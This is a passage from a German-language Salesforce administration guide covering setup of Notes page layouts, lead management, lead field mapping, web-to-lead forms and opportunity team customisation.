**Aktivitätseinstellungen** aus. Wählen Sie Aufgaben über Notizen zulassen aktivieren aus.
	- **b.** Stellen Sie sicher, dass die **Notizen** im Salesforce1-Navigationsmenü Ihrer Organisation angezeigt werden. Geben Sie unter Setup im Feld Schnellsuche den Text *Navigation* ein, wählen Sie **Salesforce1-Navigation** aus und verschieben Sie dann den Eintrag **Notizen** aus der Liste "Verfügbar" in die Liste "Ausgewählt". Sie sollten die Auswahl über **Intelligente Suchelemente** ablegen.

#### SIEHE AUCH:

[Was ist der Unterschied zwischen Notizen und dem alten Notizentool?](#page-175-0) [Richtlinien für die Verwendung von Notizen in Salesforce1](#page-175-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"

Bearbeiten von benutzerdefinierten Seitenlayouts:

**•** "Anwendung anpassen"

Anpassen von Aktionslayouts und Seitenlayouts:

# <span id="page-2067-0"></span>Konfigurieren von Seitenlayouts für Notizen

Wenn Sie Salesforce bereits vor der Version Winter '16 verwendet haben, müssen Sie an Ihren Seitenlayouts einige Änderungen vornehmen, damit Benutzer Notizen anzeigen können.

- **1.** Machen Sie sich mit der Bearbeitung von Seitenlayouts vertraut.
- **2.** Wählen Sie das Objekt und dann die Layouts aus, die Ihre Benutzer verwenden.
- **3.** Klicken Sie in der Liste der Seitenelementkategorien auf **Themenlisten**.
- **4.** Ziehen Sie die Themenliste "Notizen" an die Stelle der Seite, an der sie angezeigt werden soll. Wenn Ihre Benutzer das alte Notizentool verwenden, sollten Sie die Themenliste "Notizen & Anhänge" beibehalten, damit sie auf alte Notizen zugreifen können. Alle mit der erweiterten Version von Notizen erstellte Notizen werden in der Themenliste "Notizen" angezeigt.
- **5.** Speichern Sie das Layout und bestätigen Sie, dass Anpassungen der Themenlisten von Benutzern überschrieben werden sollen.
- **6.** Wiederholen Sie diese Schritte für alle anderen Objekte, für die Sie Notizen verwenden.

#### SIEHE AUCH:

[Bearbeiten von Seitenlayouts für Standardobjekte](#page-4254-0) [Bearbeiten von Seitenlayouts für benutzerdefinierte Objekte](#page-4254-1) [Einrichten von Notizen](#page-2066-0) [Was ist der Unterschied zwischen Notizen und dem alten Notizentool?](#page-175-0)

# Anpassen von Optionen für Leads

# Einrichten der Leadverwaltung

Unterstützen Sie Ihre Vertriebsteams beim Verfolgen von potenziellen Kunden und beim Erstellen einer starken Pipeline von Opportunities. Ihre Vertriebsteams verwenden Salesforce-Leads für die Arbeit mit und die Qualifizierung von potenziellen Kunden mit dem Ziel, Opportunities zu erstellen.

Die Verwendung von Leads kann Ihrem Vertriebspersonal sofortigen Zugriff auf die aktuellsten zukünftigen Kunden geben und stellt sicher, dass Leads niemals verloren gehen. Das erfolgreiche Leadmanagement unterstützt Vertrieb und Marketing bei der Verwaltung des eingehenden Leadvorgangs, beim Nachverfolgen von Leadquellen sowie beim Analysieren der Rendite ihrer Marketinginvestition.

Um mit der Verwendung der Lead-Verwaltung zu beginnen, führen Sie unter "Setup" folgende Schritte durch:

- **•** Wechseln Sie zu den Objektverwaltungseinstellungen für Leads. Erstellen Sie im Abschnitt "Felder" benutzerdefinierte Lead-Felder, die Informationen nachverfolgen, die für Ihr Unternehmen spezifisch sind. Ordnen Sie die benutzerdefinierten Lead-Felder außerdem Account-, Vertrags- und Opportunity-Feldern zu, damit die Daten konvertiert werden, wenn Benutzer Leads konvertieren. Die Auswahlliste Lead-Status bearbeiten, um den Standardstatus für neue und konvertierte Leads auszuwählen.
- **•** Geben Sie im Feld Schnellsuche den Text *Leadeinstellungen* ein und wählen Sie dann **Leadeinstellungen** aus, um Ihre Standard-Leadeinstellungen anzugeben.
- **•** Geben Sie im Feld Schnellsuche den Text *Zuordnungsregeln* ein und wählen Sie dann **Leadzuordnungsregeln** aus, um Leadzuordnungsregeln einzurichten, die Leads automatisch zuordnen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts:

**•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Geben Sie im Feld Schnellsuche den Text *Online-Lead-Erfassung* ein und wählen Sie dann **Online-Lead-Erfassung** aus, um Leads automatisch über Ihre Website zu erfassen.
- **•** Geben Sie, um Ihren Vertriebsteams das Bearbeiten von konvertierten Leads zu ermöglichen, im Feld Schnellsuche den Text *Benutzeroberfläche* ein und wählen Sie dann **Benutzeroberfläche** aus. Wählen Sie dann **Benutzerberechtigungen "Aktivierungsfelder bei der Datensatzerstellung festlegen" und "Datensätze mit inaktiven Inhabern aktualisieren" aktivieren** aus.

Um Vertriebs-Warteschlangen für Leads oder benutzerdefinierte Objekte zu erstellen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Warteschlangen* ein und wählen Sie dann **Warteschlangen** aus.

# Verwalten von Leads

Bevor Ihre Organisation mit der Verwendung von Leads beginnt, können Sie das System wie folgt einrichten:

- **•** Standardmäßige Lead-Einstellungen anpassen.
- **•** Lead-Warteschlangen erstellen, um die Verteilung von Leads zu vereinfachen.
- **•** Lead-Zuordnungsregeln zur automatischen Zuweisung von Leads einrichten.
- **•** Online-Leaderfassung einrichten, um automatisch Leads von Ihrer Website zu erfassen.
- **•** Vorhandene Leads Ihrer Organisation importieren.
- **•** Benutzerdefinierte Leadfelder erstellen.
- **•** Benutzerdefinierte Leadfelder zu anderen benutzerdefinierten Feldern für die Lead-Konvertierung zuordnen.
- **•** Die Auswahlliste Lead-Status bearbeiten, um den Standardstatus für neue und konvertierte Leads auszuwählen.

<span id="page-2068-0"></span>SIEHE AUCH: [Leads](#page-1445-0) [Leads-Startseite](#page-1446-0)

# Definieren von Standardeinstellungen für die Leaderstellung

Optimieren Sie die Leadverwaltungsfunktionen für Ihre Vertriebsteams, damit sie Leads effizient betreuen und doppelte Datensätze vermeiden können, wenn es an der Zeit ist, Leads zu Kontakten, Accounts und Opportunities zu konvertieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Leadeinstellungen* ein, wählen Sie **Leadeinstellungen** aus und klicken Sie dann auf **Bearbeiten**.
- **2.** Definieren Sie die Standardeinstellungen für den Leadinhaber und die Leadkonvertierung.
- **3.** Speichern Sie Ihre Einstellungen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Ändern der Leadeinstellungen:

# <span id="page-2069-0"></span>Zuordnen benutzerdefinierter Leadfelder für die Leadkonvertierung

Nutzen Sie aus Leads, die Ihre Vertriebsteams konvertiert haben, erstellte Datensätze optimal, indem Sie benutzerdefinierte Leadfelder den Feldern von Datensätzen zuordnen, zu denen sie konvertiert werden.

Wenn Vertriebsmitarbeiter qualifizierte Leads konvertieren, werden die Informationen aus den Standard-Leadfeldern in Standardfeldern für Kontakt-, Account- und Opportunitydatensätze angezeigt. Wenn Sie benutzerdefinierte Leadfelder einrichten, können Sie angeben, wie diese benutzerdefinierten Informationen in benutzerdefinierte Felder in Accounts, Kontakten oder Opportunities konvertiert werden sollen.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Leads zum Abschnitt "Felder" und klicken Sie dann auf **Leadfelder zuordnen**.
- **2.** Wählen Sie für jedes benutzerdefinierte Leadfeld ein benutzerdefiniertes Account-, Kontaktoder Opportunityfeld aus, in das die Informationen beim Konvertieren des Lead eingefügt werden sollen.
- **3.** Speichern Sie Ihre Arbeit.

#### SIEHE AUCH:

[Konvertieren von qualifizierten Leads](#page-1454-0)

## Richtlinien für das Zuordnen benutzerdefinierter Leadfelder für die Leadkonvertierung

Hier werden die bewährten Vorgehensweisen für die Zuordnung benutzerdefinierter Leadfelder zu benutzerdefinierten Feldern in Kontakten, Accounts und Opportunities beschrieben. Durch Zuordnung von benutzerdefinierten Feldern können Vertriebsmitarbeiter wichtige Informationen speichern, wenn sie qualifizierte Leads konvertieren, um neue potenzielle Geschäftsabschlüsse nachzuverfolgen.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Zuordnen von Leadfeldern:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



<span id="page-2070-0"></span>[Zuordnen benutzerdefinierter Leadfelder für die Leadkonvertierung](#page-2069-0)

# Konzepte der Online-Lead-Erfassung

Mit der Online-Lead-Erfassung können Sie Informationen auf der Website Ihres Unternehmens erfassen und automatisch bis zu 500 neue Leads pro Tag generieren.

Wenn Ihr Unternehmen bereits über ein Formular verfügt, in dem potenzielle Kunden ihre Kontaktinformationen eingeben, empfiehlt es sich, eine Sprungseite zu erstellen, auf der potenzielle Kunden auf eine Kampagne antworten. Mit etwas zusätzlichem HTML-Code können Sie diese Informationen an Salesforce weiterleiten, um Leads zu erstellen.

## <span id="page-2070-1"></span>SIEHE AUCH: [Definieren von Standardeinstellungen für die Leaderstellung](#page-2068-0)

## Richtlinien zum Einrichten der Online-Leaderfassung

Richten Sie Salesforce dafür ein, Informationen auf der Website Ihres Unternehmens zu erfassen und automatisch bis zu 500 neue Leads pro Tag zu generieren.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Einrichten der Online-Leaderfassung:



<span id="page-2071-0"></span>[Konzepte der Online-Lead-Erfassung](#page-2070-0) [Generieren von Leads von Ihrer Website für Ihre Vertriebsteams](#page-2071-0)

## Generieren von Leads von Ihrer Website für Ihre Vertriebsteams

Generieren Sie automatisch bis zu 500 Leads pro Tag anhand der Kundengewinnungsdaten der Websitebesucher Ihres Unternehmens. Beim Einrichten von "Online-Lead-Erfassung" erfasst Salesforce potenzielle Kunden, die Kontaktinformationen bereitstellen. Sie können potenzielle Kunden auch an andere Webseiten umleiten, die für den Erfolg der Kampagne entscheidend sind.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Online-Lead-Erfassung* ein und wählen Sie dann **Online-Lead-Erfassung** aus.
- **2.** Klicken Sie auf **Bearbeiten** zum Aktivieren oder Ändern von Einstellungen für "Online-Lead-Erfassung".
- **3.** Wenn Sie E-Mail-Antworten für potenzielle Kunden automatisieren möchten, wählen Sie eine standardmäßige Antwortvorlage aus. Wenn Sie Antwortregeln für die Verwendung unterschiedlicher E-Mail-Vorlagen auf Grundlage der Informationen einrichten, die von potenziellen Kunden angegeben werden, wird die standardmäßige Antwortvorlage verwendet, wenn keine automatischen Antwortregeln gültig sind. Vorlagen müssen mit Zur Verwendung verfügbar markiert sein.
- **4.** Speichern Sie Ihre Änderungen.
- **5.** Klicken Sie zum Erstellen eines Formulars, das Details zu potenziellen Kunden auf Ihrer Website erfasst, auf **Online-Lead-Erfassungsformular erstellen** und wählen Sie dann die einzubeziehenden Felder aus.
- **6.** Wählen Sie die Felder aus, die Sie in Ihr Online-Leaderfassungsformular aufnehmen möchten. Verwenden Sie die Pfeile zum Hinzufügen und Entfernen, um Felder aus der Liste "Verfügbare Felder" zur Liste "Ausgewählte Felder" hinzuzufügen bzw. aus dieser Liste zu entfernen. Mit den Pfeilschaltflächen "Nach oben" und "Nach unten" können Sie die Reihenfolge der Felder in Ihrem Formular ändern.
	- **•** Wählen Sie das Feld Kampagne aus.
	- **•** Wenn Ihre Organisation mit verschiedenen Währungen arbeitet, fügen Sie das Feld Lead-Währung hinzu, falls Sie Felder mit Währungsbeträgen verwenden. Andernfalls werden alle Beträge in der Unternehmenswährung angezeigt.
	- **•** Verwenden Sie eine benutzerdefinierte Auswahlliste mit Mehrfachauswahl, um den Kunden die Möglichkeit zu geben, Interesse an mehreren Produkten zu bekunden.
	- **•** Für Unternehmen, die Datensatztypen für Leads verwenden, wählen Sie das Feld Lead-Datensatztyp aus, wenn Benutzer einen Datensatztyp für webgenerierte Leads auswählen sollen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Einrichten der Online-Leaderfassung: **•** "Anwendung anpassen"

- **7.** Wenn Ihr Unternehmen die Übersetzungsworkbench verwendet oder Registerkarten umbenannt hat, wählen Sie die Sprache für die Formularbezeichnungen, die auf dem Formular zur Online-Leaderfassung angezeigt werden. Die Quelle Ihres Online-Leaderfassungsformulars ist immer Ihre Muttersprache.
- **8.** Geben Sie den vollständigen URL an, an den die Benutzer weitergeleitet werden sollen, nachdem sie ihre Daten übermittelt haben – beispielsweise die Homepage Ihres Unternehmens, um eine Dankseite anzuzeigen – und klicken Sie auf **Generieren**.
- **9.** Kopieren Sie den generierten HTML-Code und leiten Sie ihn an den Webmaster Ihres Unternehmens weiter, damit er in Ihre Website integriert werden kann.

#### **10.** Klicken Sie auf **Beendet**.

Fügen Sie zum Testen des Formulars "Online-Lead-Erfassung" Ihrem Code die Zeile <input type="hidden" name="debug" value="1"> hinzu. Diese Zeile leitet Sie an eine Debugseite um, wenn Sie das Formular senden. Entfernen Sie diese Zeile, bevor Sie die Seite "Online-Lead-Erfassung" auf Ihrer Website freigeben.

Die von Ihrer Website generierten Leads werden zunächst mit dem "Standardstatus" markiert, der durch die Auswahlliste Leadstatus vorgegeben ist. Bei Web-Leads, die im Rahmen einer Kampagne erzeugt wurden, ist der Mitgliedsstatus der neuen Leads auf den Wert des Felds Mitgliedsstatus eingestellt, der im Formular angegeben ist. Wenn das Feld Mitgliedsstatus nicht im Formular enthalten ist, wird der "Standard"-Mitgliedsstatus verwendet.

Außerdem werden neue Leads als "Ungelesen" markiert und in "Gelesen" geändert, wenn Sie vom Leadinhaber angezeigt oder bearbeitet wurden. Über die Listenansicht "Meine ungelesenen Leads" können die Benutzer schnell und einfach ihre neuen Leads anzeigen lassen.

Anmerkung: Das Format für die online erfassten Datums- und Währungsfelder wird den Standardeinstellungen des Unternehmens entnommen – Standard-Gebietsschema und Währungsgebiet.

Das Tageslimit für die Online-Leaderfassung liegt bei 500. Falls Ihr Unternehmen das Tageslimit für die Online-Leaderfassung überschreitet, erhält der Standard-Leadersteller (festgelegt im Setup der Online-Leaderfassung) eine E-Mail mit den weiteren Leadinformationen. Zusätzliche Informationen über Einschränkungen für die Online-Lead-Erfassung finden Sie unter [Wie viele](#page-1462-0) [Leads kann ich von unserer Website erfassen?](#page-1462-0) auf Seite 1457.

Wenn ein neuer Lead aufgrund von Fehlern in Ihrem Setup für die Online-Lead-Erfassung nicht generiert werden kann, wird der Kundensupport über das Problem benachrichtigt, damit wir Ihnen dabei helfen können, das Problem zu beheben.

Salesforce führt Feldvalidierungsregeln aus, bevor über die Online-Lead-Erfassung gesendete Datensätze erstellt werden. Zudem werden nur Datensätze mit gültigen Werten erstellt.

Alle universell erforderlichen Felder müssen einen Wert aufweisen, bevor ein Datensatz über die Online-Lead-Erfassung erstellt werden kann.

Salesforce unterstützt keine Rich-Text-Bereichsfelder (RTA-Felder) in Formularen für die Online-Lead-Erfassung. Wenn Sie RTA-Felder in Ihren Formularen verwenden, werden alle darin eingegebenen Informationen bei der Erstellung des Leads als unformatierter Text gespeichert.

#### SIEHE AUCH:

[Richtlinien zum Einrichten der Online-Leaderfassung](#page-2070-1) [Konzepte der Online-Lead-Erfassung](#page-2070-0)

# Anpassen von Vertriebsteams

# Anpassen von Opportunity-Teams

Erleichtern Sie Ihren Vertriebsmitarbeitern die Zusammenarbeit an Opportunities.

#### 1. [Aktivieren der Teamarbeit im Vertrieb](#page-2073-0)

Um Ihren Vertriebsmitarbeitern die Zusammenarbeit an Opportunities zu erleichtern, können Sie in Salesforce Opportunity-Teams aktivieren.

2. [Überlegungen zum Anpassen von Opportunity-Teams](#page-2074-0)

Steigern Sie die Effizienz Ihrer Opportunity-Teams, indem Sie die Teamrollen, Seitenlayouts und mehr der Opportunity anpassen. Zuvor sollten Sie die folgenden wichtigen Punkte berücksichtigen.

3. [Anpassen von Opportunity-Team-Rollen](#page-2075-0)

Jedes Opportunity-Teammitglied hat eine Rolle in der betreffenden Opportunity, beispielsweise "Accountmanager" oder "Vertriebsmitarbeiter". Um die Rollen nachzuverfolgen, die Teammitglieder in Ihrem Unternehmen innehaben, können Sie die Opportunity-Team-Rollen in Salesforce anpassen.

#### 4. [Überlegungen zum Aktualisieren von Teammitgliedern in mehreren Datensätzen](#page-2075-1)

Bevor Sie einen Assistenten für Team-Neuzuordnungen in Massenvorgängen verwenden, sollten Sie einige wichtige Punkte berücksichtigen.

5. [Aktualisieren von Teammitgliedern in mehreren Datensätzen](#page-2076-0)

Wenn Ihre Salesforce-Organisation Accountteams oder Opportunity-Teams verwendet, halten Sie Ihre Datensätze auf einfache Weise auf dem aktuellen Stand. Verwenden Sie die Assistenten für Team-Neuzuordnungen in Massenvorgängen, um Teammitglieder gleichzeitig mehreren Datensätzen hinzuzufügen, aus ihnen zu entfernen oder in ihnen zu ersetzen.

<span id="page-2073-0"></span>6. [Überlegungen zum Deaktivieren von Teamarbeit im Vertrieb](#page-2076-1)

Bevor Sie die Teamarbeit im Vertrieb deaktivieren, berücksichtigen Sie die folgenden wichtigen Punkte.

## Aktivieren der Teamarbeit im Vertrieb

Um Ihren Vertriebsmitarbeitern die Zusammenarbeit an Opportunities zu erleichtern, können Sie in Salesforce Opportunity-Teams aktivieren.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Opportunity-Team-Einstellungen* ein und wählen Sie dann **Opportunity-Team-Einstellungen** aus.
- **2.** Definieren Sie die Einstellungen nach Bedarf.
- **3.** Speichern Sie Ihre Änderungen.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Einstellungen für Opportunity-Teams sind verfügbar in: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren von Teamarbeit im Vertrieb:

# <span id="page-2074-0"></span>Überlegungen zum Anpassen von Opportunity-Teams

Steigern Sie die Effizienz Ihrer Opportunity-Teams, indem Sie die Teamrollen, Seitenlayouts und mehr der Opportunity anpassen. Zuvor sollten Sie die folgenden wichtigen Punkte berücksichtigen.

- **•** Opportunity-Teams stehen in Lightning Experience zur Verfügung. Sie müssen jedoch zu Salesforce Classic wechseln, um bestimmte zugehörige Funktionen wie Opportunity-Aufteilungen zu verwenden. Weitere Informationen finden Sie in den Einschränkungen bei Lightning Experience für Vertriebsfunktionen.
- **•** Sie können maximal 50 benutzerdefinierte Felder für ein Opportunity-Team erstellen.
- **•** Wenn Sie ein benutzerdefiniertes Feld löschen, werden die Filter, die das benutzerdefinierte Feld verwenden, ebenfalls gelöscht und das Ergebnis von Zuweisungs- oder Eskalationsregeln, die auf den Daten des benutzerdefinierten Felds beruhen, kann sich ändern.
- **•** Um die Informationen zu den Opportunity-Teammitgliedern auf einer übergeordneten Seite anzuzeigen, müssen Sie einen Link zwischen dem Teammitglied und dem übergeordneten Element erstellen. Um beispielsweise Informationen zum Teammitglied auf der zugehörigen Account-Detailseite anzuzeigen, fügen Sie ein benutzerdefiniertes Nachschlagefeld namens "Account" im Opportunity-Team-Editor hinzu und setzen Sie dann dieses Feld für jedes Mitglied des Opportunity-Teams auf den übergeordneten Account.
- **•** Sie können keinen Nachschlagevorgang erstellen, der von einem Objekt, beispielsweise einem Account, zu einem Opportunity-Teammitglied führt.
- **•** Validierungsregeln und Apex-Auslöser werden nicht unterstützt, wenn ein Benutzer sein Standard-Opportunity-Team für eine Opportunity hinzufügt.

SIEHE AUCH:

[Richtlinien für die Verwendung von Opportunity-Teams](#page-1555-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Opportunity-Aufteilungen und Einstellungen für Opportunity-Teams sind verfügbar in: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## <span id="page-2075-0"></span>Anpassen von Opportunity-Team-Rollen

Jedes Opportunity-Teammitglied hat eine Rolle in der betreffenden Opportunity, beispielsweise "Accountmanager" oder "Vertriebsmitarbeiter". Um die Rollen nachzuverfolgen, die Teammitglieder in Ihrem Unternehmen innehaben, können Sie die Opportunity-Team-Rollen in Salesforce anpassen.



- **•** Behalten Sie den Opportunityinhaber unverändert bei. Er wird für Opportunity-Aufteilungen benötigt.
- **•** Opportunity-Teams verwenden dieselben Rollen wie Accountteams. Wenn Sie eine Opportunity-Team-Rolle entfernen, wird diese auch nicht mehr als Rolle für das Accountteam aufgeführt.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Teamrollen* ein und wählen Sie dann unter "Opportunity-Teams" **Teamrollen** aus.
- **2.** Bearbeiten Sie die Auswahllistenwerte für die Teamrollen nach Bedarf.
- **3.** Speichern Sie Ihre Änderungen.
- <span id="page-2075-1"></span>**4.** Wenn Sie einen geänderten Auswahllistenwert in allen Ihren Dateien aktualisieren möchten, geben Sie im Feld Schnellsuche den Text *Teamrollen ersetzen* ein und wählen Sie dann **Teamrollen ersetzen** aus.

## Überlegungen zum Aktualisieren von Teammitgliedern in mehreren Datensätzen

Bevor Sie einen Assistenten für Team-Neuzuordnungen in Massenvorgängen verwenden, sollten Sie einige wichtige Punkte berücksichtigen.

- **•** Wenn die Option **Account-Teams per Massenvorgang erneut zuweisen** oder **Opportunity-Teams per Massenvorgang erneut zuweisen** unter "Setup" nicht angezeigt wird, wechseln Sie zur Seite "Accounts" oder "Opportunities" und klicken Sie dann im Abschnitt "Tools" auf die entsprechende Option.
- **•** Wenn "Opportunity-Aufteilungen" aktiviert ist und Sie ein Teammitglied entfernen, das einer Aufteilung zugewiesen ist, die insgesamt 100 % ergeben muss, wird der Prozentsatz des entfernten Mitglieds auf den Opportunity-Inhaber übertragen. Der Opportunity-Inhaber kann nicht entfernt werden.
- **•** Gehen Sie beim Auswählen der in Datensätzen zu ändernden Teammitglieder wie folgt vor:
	- **–** Bei Accountteams wählen Sie den entsprechenden Account-, Kontakt-, Kundenvorgangs- und Opportunityzugriff aus.
	- **–** Bei Opportunity-Teams wählen Sie den entsprechenden Opportunityzugriff aus. Füllen Sie dann alle benutzerdefinierten Felder aus, die definiert und zum Seitenlayout für Opportunity-Teams hinzugefügt wurden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Opportunity-Aufteilungen und Einstellungen für Opportunity-Teams sind verfügbar in: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Einrichten von Teamrollen:

## <span id="page-2076-0"></span>Aktualisieren von Teammitgliedern in mehreren Datensätzen

